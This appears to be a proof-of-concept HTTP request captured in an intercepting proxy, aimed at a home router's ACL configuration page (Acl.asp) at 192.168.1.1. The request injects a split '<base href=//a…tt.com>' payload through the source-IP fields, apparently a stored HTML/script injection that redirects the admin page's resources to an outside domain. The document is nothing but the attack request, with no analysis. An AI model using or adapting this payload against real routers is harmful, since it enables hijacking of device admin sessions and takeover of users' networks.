 Request
Raw Params Headers Hex
POST /cgi-bin/New_GUI/Acl.asp HTTP/1.1
Host: 192.168.1.1
Content-Length: 250
Accept: */*
Origin: http://192.168.1.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.1.1/cgi-bin/New_GUI/Acl.asp
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,it;q=0.7
Cookie: SESSIONID_AUTH=0664017b
Connection: close
RuleActiveRDOValue=Yes&sessionKey=1965641493&RuleActiveRDO_ck=off&InterfaceSEL=WAN&ACLActionFlag=0&buttonType=&ScrIPaddrEndTXT=tt.com%3E&RuleIndexSEL=0
&ActivateRDOValue=Yes&ApplicationSEL=Web&ScrIPaddrBeginTXT=%3Cbase+href%3D%2F%2Fa&ActivateRDO_ck=on